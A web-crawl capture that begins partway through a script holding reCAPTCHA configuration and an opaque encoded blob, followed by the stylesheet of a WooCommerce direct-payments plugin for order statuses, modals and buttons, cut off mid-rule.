VhTwph3w51zwo4iFyAxwobDi8KaMMOWw4XCn2VMwrkFZGlIw4DCnMOBw6NuwqDDiEAww6rDjB5cTcOJasO+wqLCj0low73DqBM/A1HCuB0Ow4UXw4rDhhR/wpgUKwLClcKiw5vCsi/ClMKcwrI8QsKjMMKwaQoAw5LDpi3Co8OrUj4VOjI1QQfCgwMGUFIkw58+VBwiYMKKwqgkw5LCnsOIw7nCkMORAyoIwrHCmsKOV2IuwojDnlwNbcKRK2Zoaz7DrsKGw6nCtsKCfsORMB4HwrpPDwHDhsOAB37ClsO/RMOxVGDCi8KNPjMCJsOVS3LCv8OkPMKRw6LCqAJTwpjCrBk/YcOFeMO+XXsTwrXCkRJew7ZCOCU2LFYcFcKQQmYjwrI9w6/CqRECNwjCvxLCocKgQXYjw6JUwpZFH8OtC05cw5PDu8Kew7oUw7vDrWLDrMOPFQ4ne2gVw5gXAcKhw7jDths8wrrCj2gTXhfCgsO5wq7CiMOxwoYMwonDrixdwqjCn8OMCMKNwqs/wrvDggDDicOJYSVBXMKlwpcWVENDw4weGVIbVMOKGMOrw7nDs8O2Cg4TIDc7CsOAw4AEwoB3MynCvyIsw6/Dm0Umw4EHw5fCtkIyeVrCmsO0w5tcPcOQwrDDiDLDpMOGwqnDhMOfG8O4w7PCghk0wqBqDcKuw7jDp8OdH1kgw6bDgj3Cu8KoGzXDuMOkwqvDlMOswoLDrz3Dm8K3w6rCgkQAPFYmFDxiAMKvZnpaL1l5cSLDoyvDgBUpw5LDjT9nG8O0wo9CwpvDrSTCnj/Dv8Kzw6pVKxxzU8O0c0XCpcOfWl7DrcOfw40UwpAlG8O1wopXX8Osc3VUasOzwrHCshl3w7PCozfDrX7CsGnDm8OSwo95w5LCsgTDvzFLw6gjwoTCvcOLwoE1RXjDvsKVcwhQTHBNwqldNHXCvcK9AsKfH0QUwoJ/[base64]/RDzCuSkfJMOcwo/DiMOVAGXDqHhEwqoRw6hvwrbDgB0nUlPDgcKQwq4Tw6fCosOywoZSEEtLw57CpMOlwonDu8OHwqAzHsOUw47CqsKbXMOwCcOrIyB8HcOpw5/CiDcgwrrDt1kzw71Lw7LDrSVoTcKdGMK6Y8OQNMKKw4VYD8OmLnLDlMOycMOgw6c5L2vDrsKQw53CuQ/[base64]/CoMOKa3lHdsO2fTk8UR3DhmUsGw/Ci38fCMORwoUOJiVKSm/DncOBB2V9wqfCtAfDlMKrw4E+BnLCk8OIElvDgBUTf8KLSl8Uw4DDmWnDu8K5w4taw7wjPMOkciHCqMKywoFrcl3DmcKOeznDicKOesOmwpfDhDVjwpPCiGpqw4ALTsOIHU/CgU7DlRnCgcKtLsOewpEVUcOia8OZEcOQJsKMXHrChTtcCsKmYsKkUjkpwpbDisOLwoIPGsK1YVbDgcO6w6rChk0qfMOWwq8awo8lw4nCiEccDMKZw7RqAsOGwowDEWNSw7bCn8KqLsKIw4nDscKnPsKCNCPDlsKcwrZ9wprDsMKGwp/Ds8K3Y8O1Fxkdw7YQa8KsTcORSi1dw4QeCw3CqFMyMAgjw6XCkMOmwphFw6vCiMO2eCXDtwDCusKMSsO4w5zClTHCgsODAcKQOsKNQi9xw4YtGcKJUcO8bMK3w4rDvXLDpMKDw7NpK8OAOh/DpWRqw4YYVMK6bj9Zc8KIwqwCc3bCn0TDrSfCpyvCg0ZAwogywp/DiA3CtHk4wrNEwoLDqyjDnsO4EHHCulLCn8O7w6fDpMKOPU7DosKAwr4GwrLDq8O6w5fDhRxoCDZGw79Jw6EkKzXCiAQjwrLCrcOvPR8rJMOIwp/CgHo+wrpTUMOjwqhPTk7CuSjDpMOwS8OVChE7TcKPw74owofDhRVkEE1FOSZ/wobDjHkew7MewqlFHETDkMOzwq/CqQUWRsKOF8Olwo0YPHNqwrEIPMKBdMOubDJNYhXCr8Oxw7rCnMKBYsKnw6PCrhF+wrTDo8KxG8KRwpVVwq/[base64]/[base64]/TRU1MMKqw5fDu8OqQRN8FgEew6A/RyDCrcOlYcOCw4DDmcK0w4LDsMOhQMOQLwLCpsKWXMONGCXDusKCw59xw4nDncOPwrbCnxPCii3DjsKWRAXDhlLDj3RkwqPCusONw4wbwrLCnMKrMcK7wq/Cv8OcwrFoVsKLw4LClgLDlBvDlDfDnUDDjsOVTcKJw5nDicO6wqHDpsOxwpnDtk3DvMOwC8OuXCDDjMOTC8KKw6c+IXwJEsOmW8O5eSokKmbDhsOEw5DCq8O4wqQ+w7IJOzbDg2bDvU/DqsOfwq3DsXUVw4RDVx81w4XDoB/CriYkK3rDqhd0w6vDgSPCnMKBwqjDsBfDmsOxw4FOw50uwqt7woHCi8KXwojCvjs0FS11CDc+wpvDnMOZwq7CicKqw5fDmV/CqzU2aB9VHMKQY1/DrzQBw4/Cl8KHJ8OvwqNcE8KhwozCqMKKwpItwozDlsOXw4jCrsOhUsK6PwXCr8KUw77CgxHDmWnDusOkwrTDlgBzwp9vw5N5wq7ClsOFWzwZWwnDo8O/LDbCj8Ovw57DuHkaw4PDuWvCkMK6wqzCkGDCsBcNX24kwqPCtEfCmz4fcsOfwoV9O2TDtRQSR8KUw4TDi3tUwqnCiMO5cRHCgnXDlsKoSMOJYH/[base64]/w4p/w6TDssK1fhrDqsKAL8OTw6UQUMKobVgGw759wpvCj8O4CiRewoITwoXClEVCw59GPiAAOcKBNRrDh8OawqzDsETCpgQ+fEM7OsKUYMOQwrXDgwRrdw3CssO5ScO3VUNlADRyw67CoxsmOU8rw57DgcOTw59YwobDvmUfQic+w7PDozMLwrHDqsKQwowHw6sOKX/CtMO7UMOJw7o6EMKsw4F0MSzDp8O0ScOiXMOIdzzCtVbCrRrDgnTCvMKXJMK9IsOOFG/Dih3DuSzDrcOtwo/CosK3w6UDS8OFw5NCKi/[base64]/[base64]/CjMOHw6p5V8Ocw7Biw6oTwqbDv8ORDhMyHhrClMKYw6zCl3/[base64]/Do8OMw43Co8KIKmAdLMO8YsK8w5/DjMOCD8KbOMKCwqBCPsOyRsKNQcOLEMOwWsO+wqjDrxx0wpF1csK9S2ZfJcOewpLCkhzCunM4w5PCqnnCmcKOw7/DgjDDqcOBwoPDrMKTOMOeFHHCjcOILMK7Hh9IQUxwcA3CiFhaw6fCo2nCv2LDhcOWVMOwKhFfGnzDp8ORw7cHHXvCocOrwpPCn8KHw5gRb8Ksw4YQEMK4CsOiAMO/[base64]/[base64]/CkztQL8OQwpjDnTxfcWfDgwEuIsK5fcKiG8KaSmfDlCMNwrTCo8OvSVHCh01qdcO3F8KIwoI4bWDDowV8w7LCszBgwo7Ckx0ZUcKfFMOsB2bChsO3wqXDjCnDpm81J8Kqw4bDg8OdDTTCrMK+ecOdwr4aYAHDrnkGwpPDintVwpFwwolpwr/[base64]/[base64]/DUbCoMK7w4Z6w6jDlSBqw4QowoxJwrdDVWZFBFEHNcK6\x22],null,[\x22conf\x22,null,\x226LesB1gaAAAAAG4rJPnoa1TPIeLw_YxjoKt6sWuW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://proglads.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xw0U4XOF/dBlC7rWZ97HAonJowo3UdAzwl9Wt1rykvE\\u003d\x22,1,0,null,1,1769866112533,0,0,[65,7,130,217],null,[218,126,155,103],\x22RC-7sd5FlpmnQN_Dg\x22,null,null,null,null,null,\x220dAFcWeA5qir5AsbvpmsHDBbUw8DzER_pt_mn1ONwLp2p42wgy1ZSoHl1cy3BjCSqb_2me9qb6RoM2_gxbg-YGkC8-J68UReCz5A\x22,1769948912598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/css/digages-direct-payments.css
body_size: 7042
content:
    
    .status-completed .status-text {
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
    }
    .digages_popmodal
    {
        border-radius: 5px 0px 0px 5px !important;
    }
    
    .digages_popmodal2
    {
        border-radius: 0px 5px 5px 0px !important;
    }
    
    .digages_popmodal3
    {
        margin-top:4%;
    }
    
    @media (max-width: 767px) {
        .status-completed .status-text {
            font-size: 12px !important;
        }
        
    .digages_popmodal3
    {
        margin-top:0px;
    }
    .digages_popmodal
    {
        border-radius: 0px !important;
    }
    .digages_popmodal2
    {
        border-radius: 0px !important;
    }
    }
    .status-cancelled .status-text {
        background-color: #FCF0F1;
        color: #691C1C;        
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-cancelled .status-text {
            font-size: 12px !important;
        }
    }
    .status-on-hold .status-text {
        background-color: #FCF9E8; 
        color: #614200;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-on-hold .status-text {
            font-size: 12px !important;
        }
    }

    .status-auto-draft .status-text {
        background-color: #a7f8f1; 
        color: #777777;
        padding: 6px 12px;
        border-radius: 5px;
    }
    @media (max-width: 767px) {
        .status-auto-draft .status-text {
            font-size: 12px !important;
        }
    }
.status-pending .status-text { 
background: #FCF9E8; 
color: #614200;
padding: 6px 12px;
border-radius: 5px;
}
@media (max-width: 767px) {
    .status-pending .status-text {
        font-size: 12px !important;
    }
}

.status-processing .status-text { 
    background: #C6E1C6; 
    color: #5B841B;
    padding: 6px 12px;
    border-radius: 5px;
    }

    @media (max-width: 767px) {
        .status-processing .status-text {
            font-size: 12px !important;
        }
    }
    .status-confirmed .status-text { 
        background: #C6E1C6; 
        color: #5B841B;
        padding: 6px 12px;
        border-radius: 5px;
        }
    
        @media (max-width: 767px) {
            .status-confirmed .status-text {
                font-size: 12px !important;
            }
        }

.pendingicn
{
    color: #F0C33C !important; 
}
.complticn
{
    color: #008A20 !important;
}
.cnclicn
{
    color: #B32D2E !important;
}

.pending
{
    color: #F0C33C !important; 
}
.on-hold
{
    color: #F0C33C !important; 
}
.processing
{
    color: #008A20 !important; 
}
.confirmed
{
    color: #008A20 !important; 
}
.completed
{
    color: #008A20 !important;
}
.cancelled
{
    color: #B32D2E !important;
}

/* 
body
{
    background-color: #f0f0f0 !important;
} */
.rnr
{
    padding: auto !important;
}
.rnr a
{
    text-decoration: none !important;
}
.tumazrebgor
{
    background-color: #fff !important; 
padding: 20px 16px;
border-bottom: 1px solid #EBEDEF;
}
.tumazrebgor a
{
    text-decoration: none;
}
.ordat
{
    color: #50575E;
}
.ordat2
{
    color: #1D2327;
    font-weight: 400;
}
.tebgor
{
    background-color: #fff !important;
    padding: 20px 16px;
    margin-bottom: 20px;
}
a {
    text-decoration: none !important;
}
.mtwov
{
padding: 4px 12px;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovicn
{
color: #2271B1 !important;
border-color: transparent;
}

.mtwovu
{
padding: 4px 4px;
background: #FFFFFF;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px;
color: #949494;
}
.mtwovt
{
padding: 4px 4px;
font-weight: 800;
background: #FFFFFF;
border: 1px solid #2271B1;
border-radius: 3px;
color: #2271B1;
}

.mtwovuq
{
background: #FFFFFF !important;
border: 1px solid #949494 !important;
font-weight: 800 !important;
border-radius: 3px !important;
color: #949494 !important;
}
.mtwovtq
{
font-weight: 800 !important;
background: #FFFFFF !important;
border: 1px solid #2271B1 !important;
border-radius: 3px !important;
color: #2271B1 !important;
}
/* Default styles for desktop */
.modal-dialog {
    width: 100% !important; /* Adjust width as needed */
    max-width: 100% !important; /* Maximum width for larger screens */
    margin: auto !important; /* Center the modal horizontally */
    position: relative;
    z-index: 9999999999999999999999;
  } 


.modal {
    z-index: 99999999999999999999999999999999999 !important; /* Ensures the modal appears above the admin bar */
}

/* Styles for mobile */
@media (max-width: 767px) { 
  .upgrbgtum33
  {
    padding-right: 30px !important;
  }
  .modal-dialog {
    width: 100% !important;  
    max-width: none !important; 
    margin: 0 !important; 
    height: 100vh; 
    display: flex !important;
    align-items: center !important; /* Center modal content vertically */
    border-radius: 0px !important;
    position: relative;
    z-index: 9999999999999999999999;
  }

  .modal-content {
    height: 100%; /* Ensure content covers full height */
    overflow-y: auto; /* Add scrolling if content overflows */
    position: relative;
    z-index: 9999999999999999999999;
  } 

  }


  
.pagtn
{
    margin-bottom: 50px !important;
    font-size: 13px !important;
}
.pagtnn
{ 
    font-size: 13px !important;
}
.tywooip
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
}
.tywooipw
{
    width: 110% !important;
    margin-left: 10 !important;
    margin-right: auto !important;
    height: 10px !important;
}

.tcontaine
{
padding: 0 !important;
margin-bottom: 20px;
}

.tcontainew
{
padding: 10 !important;
margin-bottom: 20px;
}
 
.dstpbh
{
    background-color: #fff;
    /* box-shadow: 0 -6px 0px 0px rgba(0, 0, 0, 0.342);  */
    border-bottom: 1px solid #CCCCCC !important;

}

.dstpbhy
{
    background-color: #fff;
    border: 1px solid #CCCCCC;

}
.ttord
{
font-weight: 600;
font-size: 24px;
line-height: 32px;
color: #1E1E1E;
}
.paymod
{ 
font-weight: 700;
font-size: 18px;
line-height: 24px; 
color: #1E1E1E; 
}
 
.xcs
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
} 
.xcs:hover
{
    background-color: #ccc !important;
}

.xcsqq
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 20px;
padding-bottom: 20px;
}  

.xcsxt
{ 
box-sizing: border-box; 
border-left: 1px solid #DCDCDE; 
padding-top: 4px;
padding-bottom: 4px;
color: #D63638;
} 
 
.piip
{
    margin-top: 10px;
}
.urtmidkk
{
font-weight: 600;
font-size: 16px;
line-height: 24px;
color: #1E1E1E;
padding-top: 12px !important;
}
.mtttp
{
    padding-top: 20px;
}
.btn-close
{
    color: #000 !important;
}
.modhe
{
    border-bottom: 1.5px solid #DCDCDE; 
    margin-bottom: 20px !important;
}
.modheq
{
    border-bottom: 1.5px solid #DCDCDE; 
    /* padding-top: 16px !important;
    padding-bottom: 16px !important; */
    padding-left: 20px !important;
    padding-right: 20px !important;
    background-color: #F6F7F7 !important;
    
}
.links
{
    color: #3858E9 !important;
}
.modcnn
{
padding: 4px 6px;
background-color: #008A20;
border-radius: 2px;
color: #fff;
border-color: transparent;

}
@media (max-width: 767px) {
    .modcnn { 
        width: 100% !important;
        margin-bottom: 10px;
    }
}
.modcnl
{ 
padding: 4px 6px;
background-color:transparent;
border: 1px solid #B32D2E;
border-radius: 2px;
color: #B32D2E;
} 
@media (max-width: 767px) {
    .modcnl {
        width: 100% !important;
        margin-bottom: 20px;
    }
}
.patxt
{
    padding: 0;
}
@media (max-width: 767px) {
    .patxt {
        font-size: 12px !important;
    }
}

.setd
{
    height: 10px !important;
}
.ree
{
    margin-right: 10px !important;
}

 

.order-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px;
    background: white;
    border-bottom: 1px solid #ccc;
}

.order-info > span {
    font-size: 16px;
    margin-right: 10px;
}

.tumaz_order-status {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 5px 15px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    border-radius: 5px;
    cursor: pointer;
}

.close-btn {
    border: none;
    background: none;
    font-size: 24px;
    cursor: pointer;
}

hr {
    border: 0;
    height: 1px;
    background-color: #ccc;
    margin-top: 0;
}

.acntname
{ 
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;  
}
.teeb
{
font-weight: 600 !important;
}
.rrwtp
{
    padding-bottom: 10px !important;
}
.btdots
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #BBBBBB;
}

.trddbtn
{
padding: 8px 16px !important;
background: #3858E9 !important;
border-radius: 2px !important;
border-color: transparent !important;
color: #fff !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
}

.trddbtnot
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot22
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #3858E9 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #3858E9 !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}
.llbd
{
font-weight: 600;
font-size: 14px;
line-height: 20px;
}
.eedtbt
{
color: #3858E9;
cursor: pointer !important;
}
.edeletbt
{
    color: #D63638;
    cursor: pointer !important;
}
.btact
{
background: #3858E9;
border-radius: 2px;
border-color: transparent;
color: #fff;
padding-left: 5px !important;
padding-right: 5px !important;
}
.astre
{
font-weight: 400;
font-size: 14px;
line-height: 20px;
color: #D63638;
}


.wbody {
    padding-top: 20px !important;
} 
.trstxt
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #1D2327;
text-align: center;
}
.trstxt2e *
{
font-weight: 400;
font-size: 40px;
line-height: 22px;
color:  var(--accent-color);
text-align: center;
}
.trstxt2y
{
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 16px;
text-align: center;
color: #787C82;
}
.ppsj
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
} 

.ppsjqq
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0; 
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}


.ppsjzzx
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    margin-top: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsjq
{
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj2
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 20px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.ppsj23
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 0px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #1D2327;
    margin-top: -23px !important;
}
.ppsj24
{
    /* padding-left: 4px;
    padding-right: 24px; */
    padding: 0;
    padding-bottom: 24px !important;
    padding-top: 8px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    color: #1D2327;    
    line-height: 24px;
    color: #1D2327;
}
.bdttcxt
{
font-weight: 400;
font-size: 11px;
line-height: 16px;
text-transform: uppercase;
color: #8C8F94;
}
.bdttcxtw
{
font-weight: 500 !important;
font-size: 15px !important;
line-height: 24px !important;
color: #1D2327 !important;
}
.ppopbtn
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 36px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;

}
.ppopbtnzza
{
padding: 12px 16px !important;
/* background: #6D61DF; */
background-color: var(--accent-color) !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #fff !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 66px !important; 
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq
{
    padding: 12px 16px !important;
    /* background: #6D61DF; */
    background-color: var(--accent-color) !important;
    border-radius: 5px !important;
    width: 280px !important;
    border-color: transparent !important;
    color: #fff !important;
    margin-left: 24px !important;
    margin-right: 24px !important;  
font-style: normal !important;
font-weight: 600 !important;
font-size: 14px !important;
line-height: 20px !important;
}
.ppopbtnq6
{
padding: 12px 16px !important;
border-radius: 5px !important;
width: 280px !important;
border-color: transparent !important;
color: #1D2327 !important;
margin-left: 24px !important;
margin-right: 24px !important;
margin-bottom: 26px !important; 
background: #F6F7F7 !important;
border: 1px solid #DCDCDE !important;
}
.iiopsimg
{
padding: 16px;
background: #F6F7F7;
border: 1px dashed #EBEDEF;
border-radius: 5px;
font-weight: 400;
font-size: 11px;
line-height: 16px;
color: #646970;
width: 280px;
margin-left:auto;
margin-right:auto;
}

/* For screens smaller than lg */
@media (max-width: 767px) {
.iiopsimg
{ 
width: 100%;
}
} 

.srrtxtq
{
font-weight: 500;
font-size: 13px;
line-height: 16px;
color: #1F1F1F;
}

.cccbs
{
font-size: 20px;
color: #fff;
}
.llks
{
    width: 328px !important;
    background-color: #fff !important;
    padding: 0;
}

.yusd
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.xzzs
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.yusdz
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
   
.yusdz1
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important;
padding: 0;
}
.yusdzm
{
width: 152px !important;
height: auto !important;
background: #f7f7f6;
border-right: 1px solid #F0F0F1 !important; 
padding: 0;
}

@media (min-width: 768px) {
    .lsastum
    {
        margin-top:20px !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .depopmet
    { 
    margin-left: auto !important;
    margin-right: auto !important;
    }    
    .nav-pills .nav-linkt.active {
        background-color: #F6F7F7 !important;
        position: relative;
        z-index: 9999999999999999999999;
    }
    .digages_dp_date_filter
    {
        margin-left:15px;
        margin-top:-3px;
    }
  }
/* For screens smaller than lg */
@media (max-width: 767px) {
    
.trddbtnot22
{ 
width: 100% !important;
margin-left: auto !important;
margin-right: auto !important;
}

.trddbtnot23
{ 
box-sizing: border-box !important; 
padding: 8px 12px !important; 
background: #FFFFFF !important; 
border: 1px solid #D63638 !important;
border-radius: 2px !important;
font-weight: 400 !important;
font-size: 13px !important;
line-height: 20px !important;
color: #D63638 !important;
}

.rettds
{
    margin-top:-40px !important;
}
    .ppopbtnzza
    {
        margin-bottom: 32px !important;
        width: 90% !important;
    }
    .ppopbtnq
    { 
        margin-bottom: 0px !important;
        width:90% !important;
        margin-left:auto;
        margin-right:auto; 
    }
    .ppopbtn
    {
        margin-bottom: 32px !important;
        width:90% !important;
    }
    .ppsjzzx
    { 
        margin-top: 0px !important; 
        width: 100% !important;
        padding-left: 20px !important;
        padding-right: 20px !important; 
        margin-left:auto;
        margin-right:auto; 
    }
.ppsj
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}
.ppsjq
{ 
    margin-top: 0px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj2
{ 
    margin-top: 24px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj23
{ 
    margin-top: -20px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.ppsj24
{ 
    margin-top: 32px !important; 
    width: 100% !important;
    padding-left: 20px !important;
    padding-right: 20px !important; 
    margin-left:auto;
    margin-right:auto; 
}

.nav-pills .nav-linkt { 
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills .nav-linkt.active {
    background-color: #F6F7F7 !important;
    position: relative;
    z-index: 9999999999999999999999;
}
    .conta {
        
  height: 100vh;
  width: 100%;
  
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
    }

.yusd 
{
height: 100vh !important;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
background-color: #fff !important;
}
.llks 
{
height: 100vh;
width: 100% !important;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
border-radius: 0px !important;
}
.btssr
{
    margin-left: auto !important;
    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.btssr2
{
    margin-left: auto !important;
    margin-right: auto !important;
    width: calc(100% - 3px); /* Subtract 25px to make room for space and scrollbar */
}
.ppopbtnq
{
    /* margin-left: 12% !important;
    margin-right: auto !important; */
}
.crtts
{
    cursor: pointer !important;
}
.ppopbtnq6
{

        width:90% !important; 
        margin-right:auto; 
}
.conta
{ 
    position: absolute !important;
    width: 100% !important; /* Or set to the desired size */
    overflow-x: hidden !important;
    box-sizing: border-box !important;
}
  }
  
.qqwqm
{
    margin-top: 16px !important;
    margin-bottom: 36px !important;
}
.poill
{
    /* height: 56px !important; */
    background-color: #fff !important;
    border-bottom: 1px solid #F0F0F1;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    margin-left: auto;
    margin-right: auto;
    width: 480px;
    /* padding-bottom: 20px !important; */
}
.rsdsd
{
font-weight: 500;
font-size: 12px;
line-height: 16px;
color: #1D2327;
padding-top: 32px;
padding-bottom: 16px;
padding-left: 20px;
/* background: #F6F7F7;
border-right: 1px solid #dee2e6 !important; 
 
height: 56px;

padding-left: 20px; */

}
.conta
{
    /* width: 480px !important; */
    margin-left: auto !important;
    margin-right: auto !important;
}
.xaasv
{
    padding-left: 16px;
    padding-right: 16px;
}
.qqw
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
padding-bottom: 16px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.tumaz_ppsss
{
padding-top: 20px !important;
}
.qqwq
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
cursor: pointer;
}
.qqwqr
{
font-weight: 400;
font-size: 14px;
line-height: 22px;
color: #2C3338;
margin-top: -30px !important;
padding-bottom: 38px !important;
padding: 0;
margin-left: auto;
margin-right: auto;
width: 280px !important;
text-align: center;
}
.kfls * 
{
    margin-left: auto !important;
    margin-right: auto !important;
}
.nav-pills .nav-linkt {
    border-radius: 0 !important;
    border-bottom: 1px solid #dee2e6 !important; 
    border-right: 1px solid transparent !important; 
    color: #787C82 !important;
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
}
.nav-pills .nav-linkt:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active:focus {
  border-color: transparent !important;
}
.nav-pills .nav-linkt.active {
    background-color: #fff !important;
    border-color: #EDEDED !important;
    color: #1D2327 !important;
    border-right: 1px solid transparent !important; 
    font-weight: 600; 
    font-size: 14px;
    line-height: 16px;
    padding-left: 20px;
    padding-top: 12px;
    padding-bottom: 12px;
    position: relative;
    z-index: 9999999999999999999999;
}
.nav-pills:hover
{
    border-color: transparent !important;
}



.upload-container {
    text-align: center;
  }
  .image-preview {
    width: 200px;
    height: 200px;
    border: 2px dashed #ccc;
    border-radius: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
    background-size: cover;
    background-position: center;
  }
  .file-input-container {

    position: relative;
    display: flex;
    align-items: center; 
    padding-top: 20px !important; 
  }
  .file-input-container::after {
    content: '';
}

@media (max-width: 767px) {
    .file-input-container {
      padding-right: 2px !important;
      padding-left: 4px !important;
    }
    .imageprocess
    {
        margin-left:auto;
        margin-right:auto;
        padding-right: 22px !important;
    }
}
    

  .file-input {
    position: absolute;
    top: 0;
    right: 0;
    min-width: 100%;
    min-height: 100%;
    font-size: 100px;
    text-align: right;
    filter: alpha(opacity=0);
    opacity: 0;
    outline: none;
    background: white;
    cursor: pointer;
    display: block;
  }
.ppurl * {
    color:  var(--accent-color) !important; 
    font-weight: 700;
}
.tumaz_paaeer
{
font-weight: 500;
font-size: 14px;
line-height: 16px;
color: #1D2327;
}
.dvvcs
{
font-weight: 400;
font-size: 13px;
line-height: 16px;
color: #646970;
}
.tab-contentl
{
    border-top: 1px solid #F0F0F1 !important; 
    width: auto;
    margin-left: auto;
    margin-right: auto;
}
.dvvcsb
{ 
    padding-top: 20px !important;
    /* padding-left: 20px !important;
    padding-right: 20px !important; */
    padding-bottom: 12px !important;
    width: 280px !important;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    /* border-bottom: 1px solid #F0F0F1 !important;  */
}
.pwlrt
{
    padding-bottom: 20px !important;
}
.pooep
{
    padding-top:10px !important;
}
.form-control
{
    margin-top: 10px !important;
    margin-bottom: 10px !important;
}

.rrrtww
{
    padding: 0%;
}

.chaabtndq
{
padding: 8px 12px;
background: #f06e04;
border: 1px solid #DCDCDE;
border-radius: 5px;
}
.qaarr
{
    width: 100% !important;
}
.aboee
{ 
